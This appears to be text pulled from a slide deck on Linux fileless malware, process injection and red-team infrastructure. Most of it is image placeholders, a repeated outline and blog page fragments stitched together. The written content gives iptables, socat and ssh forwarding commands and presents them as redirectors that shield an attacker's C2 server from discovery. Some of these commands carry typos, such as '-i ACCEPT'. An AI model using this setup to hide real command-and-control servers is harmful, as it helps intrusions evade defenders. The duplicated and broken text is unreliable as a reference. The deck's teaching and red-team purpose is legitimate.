







# The growth of cheatsheets..

#### Fileless Malware and Process Injection in Linux

- 1. Background
- 2. Post exploitation in Linux
	- Concept, Supporting tools
- 3. Process injection in Linux
	- Concept, Supporting tools
	- Fileless method,
- 4. Components to make all of these possible
	- Frameworks: concept, specifics, examples
	- Components: Shellcodes, Privilege Escalating & Payloads
- 5. A concept in defending our boxes
	- Forensics perspective
	- IR and resource management model
- 6. Appendix



#### Pentest Monkey





#### Awesome Pentesting





#### Red Teaming Experiments





#### The Offensive Security





#### Advanced Threat Tactics



Here are a few notes to explore each topic in the course with more depth.

#### 0. Introduction

This is a course on red team operations and adversary simulations.

#### To learn more about Adversary Simulations and Red Team Operations:

. Watch Red vs. Blue - Internal security penetration testing of Microsoft Azure. This short video is a plain language [read: management friendly] discussion of red team operations, metrics, and how an internal red team may benefit security operations.

Enter your email address to find out about new posts by email. I won't use your email for any other reason.

Enter your email address

Subscribe

#### **Let's Connect**

- » Twitter
- » Contact Information



# The Infrastucture..

#### Fileless Malware and Process Injection in Linux

- 1. Background
- 2. Post exploitation in Linux
	- Concept, Supporting tools
- 3. Process injection in Linux
	- Concept, Supporting tools
	- Fileless method,
- 4. Components to make all of these possible
	- Frameworks: concept, specifics, examples
	- Components: Shellcodes, Privilege Escalating & Payloads
- 5. A concept in defending our boxes
	- Forensics perspective
	- IR and resource management model
- 6. Appendix



#### Why so direct? A lot of JUMPER, PROXY, TCP FORWARDER ways..

////// HTTP REDIRECTION WITH iptables ///////

```
iptables -I INPUT -p tcp -m tcp --dport 80 -j ACCEPT
iptables -t nat -A PREROUTING -p tcp --dport 80 -j DNAT --to-destination 10.0.0.2:80
iptables -t nat -A POSTROUTING -j MASQUERADE
iptables -I FORWARD -j ACCEPT
iptables -P FORWARD ACCEPT
sysctl net.ipv4.ip_forward=1
```
////// HTTP REDIRECTION WITH socat ///////

socat TCP4-LISTEN:80, fork TCP4:10.0.0.2:80

////// HTTP FORWARDINGF WITH ssh ///////

ssh -L 80:target-host:80 user@mthe-cushion

ssh -D 5000 user@the-cushion



#### Why so direct? A lot of JUMPER, PROXY, FORWARDER ways..

////// HTTP REDIRECTION WITH iptables ///////

```
iptables -I INPUT -p tcp -m tcp --dport 80 -j ACCEPT
iptables -t nat -A PREROUTING -p tcp --dport 80 -j DNAT --to-destination 10.0.0.2:80
iptables -t nat -A POSTROUTING -j MASQUERADE
iptables -I FORWARD -i ACCEPT
```
Quoted; "redirectors are placed in front of Post-exploit Framework server (C2) to for discovery resilient purpose & to quickly burning..

////// HTTP FORWARDINGF WITH ssh ///////

ssh -L 80:target-host:80 user@mthe-cushion

ssh -D 5000 user@the-cushion



Linux cushions are giving attacker advantages on having cushion attack layers.. maybe you will think their framework looks like something like this kind of pentester-lab design??





